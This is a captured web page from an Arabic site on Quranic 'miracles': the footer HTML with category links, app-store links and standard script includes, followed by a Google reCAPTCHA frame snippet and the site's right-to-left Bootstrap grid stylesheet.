<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/">الاعجاز في علوم الفلك والفضاء</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">الاعجاز العلمي في علوم الأرض</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز التشريعي في القرآن</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5690"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/">الاعجاز العلمي في الكائنات الحية</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز اللغوي والبياني</a></li>
</ul>					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-opinion">
						<h6>حمل التطبيق الآن</h6>
                         <br> <br>
            						
					</div>
                <style>.download-app{text-align:center;} .download-app h4{text-align:center;margin:15px 0 10px 0;color:#fff;font-size:16px}.top-footer .footer-opinion .btn{margin-top: 10px;}</style>
                <div class="download-app">
                <h4>تحميل تطبيق اعجاز القرآن والسنة </h4>
                <br>
                <a href="https://play.google.com/store/apps/details?id=com.art4muslim.El3gaz&hl=ar" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/google-play.png" /></a>
                <a href="https://apps.apple.com/us/app/%D8%A7%D8%B9%D8%AC%D8%A7%D8%B2-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86-%D9%88%D8%A7%D9%84%D8%B3%D9%86%D8%A9/id616914537" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/app-store.png" /></a>
                </div>
				</div>

			</div>
		</div>
	</div>
	<div class="bottom-footer clearfix">
		<div class="container">
			<p>
  تم انشاء الموقع بواسطة فنون المسلم <a href="https://www.art4muslim.com/" target="_blank">شركة تصميم مواقع </a> وأيضا <a href="https://mobi.art4muslim.com/" target="_blank">تصميم تطبيقات</a>
</p>
        <style>.bottom-footer p a{color:#fff}.bottom-footer p a:hover{color:#f5bb15}</style>
		</div>
	</div>

</footer>
<div class="modal fade mobile-search-modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">البحث</h4>
      </div>
      <div class="modal-body">
        <form id="searchform" method="get" action="https://quran-m.com/">
          <div class="form-group">
            <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
            <button type="submit"><i class="fa fa-search"></i></button>
          </div>
        </form>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default btn-block" data-dismiss="modal">بحث</button>
      </div>
    </div>
  </div>
</div>
</section>

<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/bootstrap.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/owl.carousel/owl.carousel.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/breaking-news-ticker.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.navgoco.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.prettyPhoto.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/scripts.0.0.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/3elm-eman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/quran-m.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://quran-m.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bcf76c3ebc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/navigation.js?ver=20151215" id="elmEman-navigation-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/skip-link-focus-fix.js?ver=20151215" id="elmEman-skip-link-focus-fix-js"></script>
<script src="https://quran-m.com/js.js?v=1768769088" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c90150fee374b3e81786cec269e26ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hvjsICA6yttL0Tnh2t7QVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768770040209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quran-m.com/wp-content/themes/3elm-eman/assets/css/style2.css
body_size: 47378
content:
@font-face {
    font-family: "Jazeera";
    src: url("../fonts/ArbFONTS-Al-Jazeera-Arabic-Regular.ttf") format("truetype");
    font-weight: normal;
}
@font-face {
    font-family: "Jazeera";
    src: url("../fonts/ArbFONTS-Al-Jazeera-Arabic-Bold.ttf") format("truetype");
    font-weight: bold;
}
@font-face {
    font-family: "Montserrat";
    src: url("../fonts/Montserrat-Regular.ttf") format("truetype");
    font-weight: normal;
}
@font-face {
    font-family: "Montserrat";
    src: url("../fonts/Montserrat-SemiBold.ttf") format("truetype");
    font-weight: 600;
}
body.rtl {
    direction: rtl;
    font-family: "Jazeera";
}

.rtl h1,
.rtl h2,
.rtl h3,
.rtl h4,
.rtl h5,
.rtl h6 {
    font-family: "Jazeera";
    font-weight: 400;
}
.rtl .flip.text-left {
    text-align: right;
}
.rtl .flip.text-right {
    text-align: left;
}
.rtl .list-unstyled {
    padding-right: 0;
    padding-left: initial;
}
.rtl .list-inline {
    padding-right: 0;
    padding-left: initial;
    margin-right: -5px;
    margin-left: 0;
}
.rtl dd {
    margin-right: 0;
    margin-left: initial;
}
@media (min-width: 768px) {
    .rtl .dl-horizontal dt {
        float: right;
        clear: right;
        text-align: left;
    }
    .rtl .dl-horizontal dd {
        margin-right: 180px;
        margin-left: 0;
    }
}
.rtl blockquote {
    border-right: 5px solid #eee;
    border-left: 0;
}
.rtl .blockquote-reverse,
.rtl blockquote.pull-left {
    padding-left: 15px;
    padding-right: 0;
    border-left: 5px solid #eee;
    border-right: 0;
    text-align: left;
}
.rtl .col-xs-1,
.rtl .col-sm-1,
.rtl .col-md-1,
.rtl .col-lg-1,
.rtl .col-xs-2,
.rtl .col-sm-2,
.rtl .col-md-2,
.rtl .col-lg-2,
.rtl .col-xs-3,
.rtl .col-sm-3,
.rtl .col-md-3,
.rtl .col-lg-3,
.rtl .col-xs-4,
.rtl .col-sm-4,
.rtl .col-md-4,
.rtl .col-lg-4,
.rtl .col-xs-5,
.rtl .col-sm-5,
.rtl .col-md-5,
.rtl .col-lg-5,
.rtl .col-xs-6,
.rtl .col-sm-6,
.rtl .col-md-6,
.rtl .col-lg-6,
.rtl .col-xs-7,
.rtl .col-sm-7,
.rtl .col-md-7,
.rtl .col-lg-7,
.rtl .col-xs-8,
.rtl .col-sm-8,
.rtl .col-md-8,
.rtl .col-lg-8,
.rtl .col-xs-9,
.rtl .col-sm-9,
.rtl .col-md-9,
.rtl .col-lg-9,
.rtl .col-xs-10,
.rtl .col-sm-10,
.rtl .col-md-10,
.rtl .col-lg-10,
.rtl .col-xs-11,
.rtl .col-sm-11,
.rtl .col-md-11,
.rtl .col-lg-11,
.rtl .col-xs-12,
.rtl .col-sm-12,
.rtl .col-md-12,
.rtl .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.rtl .col-xs-1,
.rtl .col-xs-2,
.rtl .col-xs-3,
.rtl .col-xs-4,
.rtl .col-xs-5,
.rtl .col-xs-6,
.rtl .col-xs-7,
.rtl .col-xs-8,
.rtl .col-xs-9,
.rtl .col-xs-10,
.rtl .col-xs-11,
.rtl .col-xs-12 {
    float: right;
}
.rtl .col-xs-12 {
    width: 100%;
}
.rtl .col-xs-11 {
    width: 91.66666667%;
}
.rtl .col-xs-10 {
    width: 83.33333333%;
}
.rtl .col-xs-9 {
    width: 75%;
}
.rtl .col-xs-8 {
    width: 66.66666667%;
}
.rtl .col-xs-7 {
    width: 58.33333333%;
}
.rtl .col-xs-6 {
    width: 50%;
}
.rtl .col-xs-5 {
    width: 41.66666667%;
}
.rtl .col-xs-4 {
    width: 33.33333333%;
}
.rtl .col-xs-3 {
    width: 25%;
}
.rtl .col-xs-2 {
    width: 16.66666667%;
}
.rtl .col-xs-1 {
    width: 8.33333333%;
}
.rtl .col-xs-pull-12 {
    left: 100%;
    right: auto;
}
.rtl .col-xs-pull-11 {
    left: 91.66666667%;
    right: auto;
}
.rtl .col-xs-pull-10 {
    left: 83.33333333%;
    right: auto;
}
.rtl .col-xs-pull-9 {
    left: 75%;
    right: auto;
}
.rtl .col-xs-pull-8 {
    left: 66.66666667%;
    right: auto;
}
.rtl .col-xs-pull-7 {
    left: 58.33333333%;
    right: auto;
}
.rtl .col-xs-pull-6 {
    left: 50%;
    right: auto;
}
.rtl .col-xs-pull-5 {
    left: 41.66666667%;
    right: auto;
}
.rtl .col-xs-pull-4 {
    left: 33.33333333%;
    right: auto;
}
.rtl .col-xs-pull-3 {
    left: 25%;
    right: auto;
}
.rtl .col-xs-pull-2 {
    left: 16.66666667%;
    right: auto;
}
.rtl .col-xs-pull-1 {
    left: 8.33333333%;
    right: auto;
}
.rtl .col-xs-pull-0 {
    left: auto;
    right: auto;
}
.rtl .col-xs-push-12 {
    right: 100%;
    left: 0;
}
.rtl .col-xs-push-11 {
    right: 91.66666667%;
    left: 0;
}
.rtl .col-xs-push-10 {
    right: 83.33333333%;
    left: 0;
}
.rtl .col-xs-push-9 {
    right: 75%;
    left: 0;
}
.rtl .col-xs-push-8 {
    right: 66.66666667%;
    left: 0;
}
.rtl .col-xs-push-7 {
    right: 58.33333333%;
    left: 0;
}
.rtl .col-xs-push-6 {
    right: 50%;
    left: 0;
}
.rtl .col-xs-push-5 {
    right: 41.66666667%;
    left: 0;
}
.rtl .col-xs-push-4 {
    right: 33.33333333%;
    left: 0;
}
.rtl .col-xs-push-3 {
    right: 25%;
    left: 0;
}
.rtl .col-xs-push-2 {
    right: 16.66666667%;
    left: 0;
}
.rtl .col-xs-push-1 {
    right: 8.33333333%;
    left: 0;
}
.rtl .col-xs-push-0 {
    right: auto;
    left: 0;
}
.rtl .col-xs-offset-12 {
    margin-right: 100%;
    margin-left: 0;
}
.rtl .col-xs-offset-11 {
    margin-right: 91.66666667%;
    margin-left: 0;
}
.rtl .col-xs-offset-10 {
    margin-right: 83.33333333%;
    margin-left: 0;
}
.rtl .col-xs-offset-9 {
    margin-right: 75%;
    margin-left: 0;
}
.rtl .col-xs-offset-8 {
    margin-right: 66.66666667%;
    margin-left: 0;
}
.rtl .col-xs-offset-7 {
    margin-right: 58.33333333%;
    margin-left: 0;
}
.rtl .col-xs-offset-6 {
    margin-right: 50%;
    margin-left: 0;
}
.rtl .col-xs-offset-5 {
    margin-right: 41.66666667%;
    margin-left: 0;
}
.rtl .col-xs-offset-4 {
    margin-right: 33.33333333%;
    margin-left: 0;
}
.rtl .col-xs-offset-3 {
    margin-right: 25%;
    margin-left: 0;
}
.rtl .col-xs-offset-2 {
    margin-right: 16.66666667%;
    margin-left: 0;
}
.rtl .col-xs-offset-1 {
    margin-right: 8.33333333%;
    margin-left: 0;
}
.rtl .col-xs-offset-0 {
    margin-right: 0;
    margin-left: 0;
}
@media (min-width: 768px) {
    .rtl .col-sm-1,
    .rtl .col-sm-2,
    .rtl .col-sm-3,
    .rtl .col-sm-4,
    .rtl .col-sm-5,
    .rtl .col-sm-6,
    .rtl .col-sm-7,
    .rtl .col-sm-8,
    .rtl .col-sm-9,
    .rtl .col-sm-10,
    .rtl .col-sm-11,
    .rtl .col-sm-12 {
        float: right;
    }
    .rtl .col-sm-12 {
        width: 100%;
    }
    .rtl .col-sm-11 {
        width: 91.66666667%;
    }
    .rtl .col-sm-10 {
        width: 83.33333333%;
    }
    .rtl .col-sm-9 {
        width: 75%;
    }
    .rtl .col-sm-8 {
        width: 66.66666667%;
    }
    .rtl .col-sm-7 {
        width: 58.33333333%;
    }
    .rtl .col-sm-6 {
        width: 50%;
    }
    .rtl .col-sm-5 {
        width: 41.66666667%;
    }
    .rtl .col-sm-4 {
        width: 33.33333333%;
    }
    .rtl .col-sm-3 {
        width: 25%;
    }
    .rtl .col-sm-2 {
        width: 16.66666667%;
    }
    .rtl .col-sm-1 {
        width: 8.33333333%;
    }
    .rtl .col-sm-pull-12 {
        left: 100%;
        right: auto;
    }
    .rtl .col-sm-pull-11 {
        left: 91.66666667%;
        right: auto;
    }
    .rtl .col-sm-pull-10 {
        left: 83.33333333%;
        right: auto;
    }
    .rtl .col-sm-pull-9 {
        left: 75%;
        right: auto;
    }
    .rtl .col-sm-pull-8 {
        left: 66.66666667%;
        right: auto;
    }
    .rtl .col-sm-pull-7 {
        left: 58.33333333%;
        right: auto;
    }
    .rtl .col-sm-pull-6 {
        left: 50%;
        right: auto;
    }
    .rtl .col-sm-pull-5 {
        left: 41.66666667%;
        right: auto;
    }
    .rtl .col-sm-pull-4 {
        left: 33.33333333%;
        right: auto;
    }
    .rtl .col-sm-pull-3 {
        left: 25%;
        right: auto;
    }
    .rtl .col-sm-pull-2 {
        left: 16.66666667%;
        right: auto;
    }
    .rtl .col-sm-pull-1 {
        left: 8.33333333%;
        right: auto;
    }
    .rtl .col-sm-pull-0 {
        left: auto;
        right: auto;
    }
    .rtl .col-sm-push-12 {
        right: 100%;
        left: 0;
    }
    .rtl .col-sm-push-11 {
        right: 91.66666667%;
        left: 0;
    }
    .rtl .col-sm-push-10 {
        right: 83.33333333%;
        left: 0;
    }
    .rtl .col-sm-push-9 {
        right: 75%;
        left: 0;
    }
    .rtl .col-sm-push-8 {
        right: 66.66666667%;
        left: 0;
    }
    .rtl .col-sm-push-7 {
        right: 58.33333333%;
        left: 0;
    }
    .rtl .col-sm-push-6 {
        right: 50%;
        left: 0;
    }
    .rtl .col-sm-push-5 {
        right: 41.66666667%;
        left: 0;
    }
    .rtl .col-sm-push-4 {
        right: 33.33333333%;
        left: 0;
    }
    .rtl .col-sm-push-3 {
        right: 25%;
        left: 0;
    }
    .rtl .col-sm-push-2 {
        right: 16.66666667%;
        left: 0;
    }
    .rtl .col-sm-push-1 {
        right: 8.33333333%;
        left: 0;
    }
    .rtl .col-sm-push-0 {
        right: auto;
        left: 0;
    }
    .rtl .col-sm-offset-12 {
        margin-right: 100%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-11 {
        margin-right: 91.66666667%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-10 {
        margin-right: 83.33333333%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-9 {
        margin-right: 75%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-8 {
        margin-right: 66.66666667%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-7 {
        margin-right: 58.33333333%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-6 {
        margin-right: 50%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-5 {
        margin-right: 41.66666667%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-4 {
        margin-right: 33.33333333%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-3 {
        margin-right: 25%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-2 {
        margin-right: 16.66666667%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-1 {
        margin-right: 8.33333333%;
        margin-left: 0;
    }
    .rtl .col-sm-offset-0 {
        margin-right: 0;
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .rtl .col-md-1,
    .rtl .col-md-2,
    .rtl .col-md-3,
    .rtl .col-md-4,
    .rtl .col-md-5,
    .rtl .col-md-6,
    .rtl .col-md-7,
    .rtl .col-md-8,
    .rtl .col-md-9,
    .rtl .col-md-10,
    .rtl .col-md-11,
    .rtl .col-md-12 {
        float: right;
    }
    .rtl .col-md-12 {
        width: 100%;
    }
    .rtl .col-md-11 {
        width: 91.66666667%;
    }
    .rtl .col-md-10 {
        width: 83.33333333%;
    }
    .rtl .col-md-9 {
        width: 75%;
    }
    .rtl .col-md-8 {
        width: 66.66666667%;
    }
    .rtl .col-md-7 {
        width: 58.33333333%;
    }
    .rtl .col-md-6 {
        width: 50%;
    }
    .rtl .col-md-5 {
        width: 41.66666667%;
    }
    .rtl .col-md-4 {
        width: 33.33333333%;
    }
    .rtl .col-md-3 {
        width: 25%;
    }
    .rtl .col-md-2 {
        width: 16.66666667%;
    }
    .rtl .col-md-1 {
        width: 8.33333333%;
    }
    .rtl .col-md-pull-12 {
        left: 100%;
        right: auto;
    }
    .rtl .col-md-pull-11 {
        left: 91.66666667%;
        right: auto;
    }
    .rtl .col-md-pull-10 {
        left: 83.33333333%;
        right: auto;
    }
    .rtl .col-md-pull-9 {
        left: 75%;
        right: auto;
    }
    .rtl .col-md-pull-8 {
        left: 66.66666667%;
        right: auto;
    }
    .rtl .col-md-pull-7 {
        left: 58.33333333%;
        right: auto;
    }
    .rtl .col-md-pull-6 {
        left: 50%;
        right: auto;
    }
    .rtl .col-md-pull-5 {
        left: 41.66666667%;
        right: auto;
    }
    .rtl .col-md-pull-4 {
        left: 33.33333333%;
        right: auto;
    }
    .rtl .col-md-pull-3 {
        left: 25%;
        right: auto;
    }
    .rtl .col-md-pull-2 {
        left: 16.66666667%;
        right: auto;
    }
    .rtl .col-md-pull-1 {
        left: 8.33333333%;
        right: auto;
    }
    .rtl .col-md-pull-0 {
        left: auto;
        right: auto;
    }
    .rtl .col-md-push-12 {
        right: 100%;
        left: 0;
    }
    .rtl .col-md-push-11 {
        right: 91.66666667%;
        left: 0;
    }
    .rtl .col-md-push-10 {
        right: 83.33333333%;
        left: 0;
    }
    .rtl .col-md-push-9 {
        right: 75%;
        left: 0;
    }
    .rtl .col-md-push-8 {
        right: 66.66666667%;
        left: 0;
    }
    .rtl .col-md-push-7 {
        right: 58.33333333%;
        left: 0;
    }
    .rtl .col-md-push-6 {
        right: 50%;
        left: 0;
    }
    .rtl .col-md-push-5 {
        right: 41.66666667%;
        left: 0;
    }
    .rtl .col-md-push-4 {
        right: 33.33333333%;
        left: 0;
    }
    .rtl .col-md-push-3 {
        right: 25%;
        left: 0;
    }
    .rtl .col-md-push-2 {
        right: 16.66666667%;
        left: 0;
    }
    .rtl .col-md-push-1 {
        right: 8.33333333%;
        left: 0;
    }
    .rtl .col-md-push-0 {
        right: auto;
        left: 0;
    }
    .rtl .col-md-offset-12 {
        margin-right: 100%;
        margin-left: 0;
    }
    .rtl .col-md-offset-11 {
        margin-right: 91.66666667%;
        margin-left: 0;
    }
    .rtl .col-md-offset-10 {
        margin-right: 83.33333333%;
        margin-left: 0;
    }
    .rtl .col-md-offset-9 {
        margin-right: 75%;
        margin-left: 0;
    }
    .rtl .col-md-offset-8 {
        margin-right: 66.66666667%;
        margin-left: 0;
    }
    .rtl .col-md-offset-7 {
        margin-right: 58.33333333%;
        margin-left: 0;
    }
    .rtl .col-md-offset-6 {
        margin-right: 50%;
        margin-left: 0;
    }
    .rtl .col-md-offset-5 {
        margin-right: 41.66666667%;
        margin-left: 0;
    }
    .rtl .col-md-offset-4 {
        margin-right: 33.33333333%;
        margin-left: 0;
    }
    .rtl .col-md-offset-3 {
        margin-right: 25%;
        margin-left: 0;
    }
    .rtl .col-md-offset-2 {
        margin-right: 16.66666667%;
        margin-left: 0;
    }
    .rtl .col-md-offset-1 {
        margin-right: 8.33333333%;
        margin-left: 0;
    }
    .rtl .col-md-offset-0 {
        margin-right: 0;
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .rtl .col-lg-1,
    .rtl .col-lg-2,
    .rtl .col-lg-3,
    .rtl .col-lg-4,
    .rtl .col-lg-5,
    .rtl .col-lg-6,
    .rtl .col-lg-7,
    .rtl .col-lg-8,
    .rtl .col-lg-9,
    .rtl .col-lg-10,
    .rtl .col-lg-11,
    .rtl .col-lg-12 {
        float: right;
    }
    .rtl .col-lg-12 {
        width: 100%;
    }
    .rtl .col-lg-11 {
        width: 91.66666667%;
    }
    .rtl .col-lg-10 {
        width: 83.33333333%;
    }
    .rtl .col-lg-9 {
        width: 75%;
    }
    .rtl .col-lg-8 {
        width: 66.66666667%;
    }
    .rtl .col-lg-7 {
        width: 58.33333333%;
    }
    .rtl .col-lg-6 {
        width: 50%;
    }
    .rtl .col-lg-5 {
        width: 41.66666667%;
    }
    .rtl .col-lg-4 {
        width: 33.33333333%;
    }
    .rtl .col-lg-3 {
        width: 25%;
    }
    .rtl .col-lg-2 {
        width: 16.66666667%;
    }
    .rtl .col-lg-1 {
        width: 8.33333333%;
    }
    .rtl .col-lg-pull-12 {
        left: 100%;
        right: auto;
    }
    .rtl .col-lg-pull-11 {
        left: 91.66666667%;
        right: auto;
    }
    .rtl .col-lg-pull-10 {
        left: 83.33333333%;
        right: auto;
    }
    .rtl .col-lg-pull-9 {
        left: 75%;
        right: auto;
    }
    .rtl .col-lg-pull-8 {
        left: 66.66666667%;
        right: auto;
    }
    .rtl .col-lg-pull-7 {
        left: 58.33333333%;
        right: auto;
    }
    .rtl .col-lg-pull-6 {
        left: 50%;
        right: auto;
    }
    .rtl .col-lg-pull-5 {
        left: 41.66666667%;
        right: auto;
    }
    .rtl .col-lg-pull-4 {
        left: 33.33333333%;
        right: auto;
    }
    .rtl .col-lg-pull-3 {
        left: 25%;
        right: auto;
    }
    .rtl .col-lg-pull-2 {
        left: 16.66666667%;
        right: auto;
    }
    .rtl .col-lg-pull-1 {
        left: 8.33333333%;
        right: auto;
    }
    .rtl .col-lg-pull-0 {
        left: auto;
        right: auto;
    }
    .rtl .col-lg-push-12 {
        right: 100%;
        left: 0;
    }
    .rtl .col-lg-push-11 {
        right: 91.66666667%;
        left: 0;
    }
    .rtl .col-lg-push-10 {
        right: 83.33333333%;
        left: 0;
    }
    .rtl .col-lg-push-9 {
        right: 75%;
        left: 0;
    }
    .rtl .col-lg-push-8 {
        right: 66.66666667%;
        left: 0;
    }
    .rtl .col-lg-push-7 {
        right: 58.33333333%;
        left: 0;
    }
    .rtl .col-lg-push-6 {
        right: 50%;
        left: 0;
    }
    .rtl .col-lg-push-5 {
        right: 41.66666667%;
        left: 0;
    }
    .rtl .col-lg-push-4 {
        right: 33.33333333%;
        left: 0;
    }
    .rtl .col-lg-push-3 {
        right: 25%;
        left: 0;
    }
    .rtl .col-lg-push-2 {
        right: 16.66666667%;
        left: 0;
    }
    .rtl .col-lg-push-1 {
        right: 8.33333333%;
        left: 0;
    }
    .rtl .col-lg-push-0 {
        right: auto;
        left: 0;
    }
    .rtl .col-lg-offset-12 {
        margin-right: 100%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-11 {
        margin-right: 91.66666667%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-10 {
        margin-right: 83.33333333%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-9 {
        margin-right: 75%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-8 {
        margin-right: 66.66666667%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-7 {
        margin-right: 58.33333333%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-6 {
        margin-right: 50%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-5 {
        margin-right: 41.66666667%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-4 {
        margin-right: 33.33333333%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-3 {
        margin-right: 25%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-2 {
        margin-right: 16.66666667%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-1 {
        margin-right: 8.33333333%;
        margin-left: 0;
    }
    .rtl .col-lg-offset-0 {
        margin-right: 0;
        margin-left: 0;
    }
}
.rtl caption {
    text-align: right;
}
.rtl th {
    text-align: right;
}
